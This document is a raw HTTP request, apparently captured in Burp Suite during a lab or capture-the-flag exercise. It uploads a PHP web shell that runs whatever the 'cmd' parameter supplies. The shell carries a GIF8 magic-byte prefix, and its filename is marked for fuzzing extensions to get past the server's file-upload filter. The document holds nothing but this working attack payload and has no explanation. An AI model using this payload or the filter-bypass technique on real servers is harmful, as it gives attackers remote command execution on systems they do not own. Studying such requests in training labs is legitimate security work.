 1 POST /upload.php HTTP/1.1
2 Host: 94.237.52.137:59268
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------117233582024885533821577229863
9 Content-Length: 268
10 Origin: http://94.237.52.137:59268
11 Connection: keep-alive
12 Referer: http://94.237.52.137:59268/
13 Priority: u=0
14
15 -----------------------------117233582024885533821577229863
16 Content-Disposition: form-data; name="uploadFile"; filename="webshell.jpg§.php§"
17 Content-Type: image/jpeg
18
19 GIF8
20 <?php system($_GET['cmd']); ?>
21
22 -----------------------------117233582024885533821577229863--
23